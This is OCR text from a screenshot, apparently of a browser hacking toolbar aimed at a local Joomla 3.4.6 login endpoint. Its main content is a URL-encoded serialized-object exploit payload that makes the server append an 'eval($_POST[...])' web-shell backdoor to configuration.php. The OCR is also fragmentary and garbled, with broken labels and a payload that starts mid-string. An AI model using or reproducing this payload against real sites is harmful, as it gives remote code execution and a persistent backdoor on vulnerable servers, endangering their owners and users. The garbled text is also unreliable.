 127.0.0.1//Joomla/3.4.6/index.php/component/users
90%
php
SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
d URL
http://127.0.0.1//Joomla/3.4.6/index.php/component/users
t URL
cute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
%3A%22assert%22%3Bs%3A10%3A%22javascript%22%3Bi%3A9999%3Bs%3A8%3A%22feed_url%22%3Bs%3A217%3A%22file_put_contents%28%27configuration.php%27%2C%27if%28isset
%28%24_POST%5B%5C%27scgcapjoqwokhrtmlutbljpzmqzwcbncowtiztctfekiwtfzay%5C%27%5D%29%29+eval%28%24_POST%5B%5C%27scgcapjoqwokhrtmlutbljpzmqzwcbncowtiztctfekiwtfzay
%5C%27%5D%29%3B%27%2C+FILE_APPEND%29+%7C%7C+%24a%3D%27http%3A%2F%2Fwtf%27%3B%22%3B%7Di%3A1%3Bs%3A4%3A%22init%22%3B%7D%7Ds%3A13%3A%22
%5C0%5C0%5C0connection%22%3Bi%3A1%3B%7Ds%3A6%3A%22return%22%3Bs%3A102%3A&option=com_users&task=user.login&7eb0f8f35d98bfc3191723fd9da1bc61=1